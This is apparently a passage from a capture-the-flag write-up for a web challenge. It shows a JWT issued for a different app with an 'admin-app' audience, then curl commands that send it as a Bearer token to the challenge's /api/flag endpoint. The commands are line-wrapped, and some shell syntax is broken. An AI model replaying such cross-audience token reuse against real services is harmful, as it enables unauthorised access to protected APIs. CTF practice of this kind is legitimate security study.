 4. results give a JWT token
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3
MiOiJodHRwczovL2ZyaWVuZC5leGFtcGxlL29hdXRoI
iwic3ViIjoidXNlcjEyMyIsImF1ZCI6ImFkbWluLWFw
cCIsInNjb3BlIjoiZnJpZW5kczpyZWFkIHByb2ZpbGU
6cmVhZCIsInR5cCI6ImFjY2Vzc190b2tlbiIsImlhdC
I6MTc1Nzg4OTgzMCwiZXhwIjoxNzU3ODkwNDMwfQ.LS
k_v9snQqUETjb0fUrg7-SPHuAStV1A2qfb19OidYA
5. then run this to get the flag
$ CODE= "rYCZLto5BQpL7qlOPPpeufcfzHJigwYn"
$ BASE= "https://web300-
1.pointeroverflowctf.com"
$ TOKEN_NEW=
'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc
3MiOiJodHRwczovL2ZyaWVuZC5leGFtcGxlL29hdXRo
Iiwic3ViIjoidXNlcjEyMyIsImF1ZCI6ImFkbWluLWF
wcCIsInNjb3BlIjoiZnJpZW5kczpyZWFkIHByb2ZpbG
U6cmVhZCIsInR5cCI6ImFjY2Vzc190b2tlbiIsImlhd
CI6MTc1Nzg4OTgzMCwiZXhwIjoxNzU3ODkwNDMwfQ.L
Sk_v9snQqUETjb0fUrg7-SPHuAStV1A2qfb19OidYA'
curl -i "$BASE/api/flag" -H "Authorization:
Bearer $TOKEN_NEW"